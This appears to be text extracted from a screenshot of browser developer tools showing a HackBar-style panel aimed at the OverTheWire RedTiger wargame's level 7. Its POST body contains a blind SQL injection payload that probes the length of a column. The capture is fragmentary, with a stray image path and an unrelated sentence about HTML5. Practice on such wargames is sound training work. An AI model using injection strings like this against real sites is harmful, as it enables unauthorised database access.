 of HTML 5 technologies, which are still under development by a consortium of companies and organization
Elements Console Sources Network Performance Memory Application Security Hac
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF S
URL
https://redtiger.labs.overthewire.org/level7.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
dosearch=search%21&search=google%' and length(news.autor)=17 and '%'='
URI malformed CLOSE
MODIFY HEADER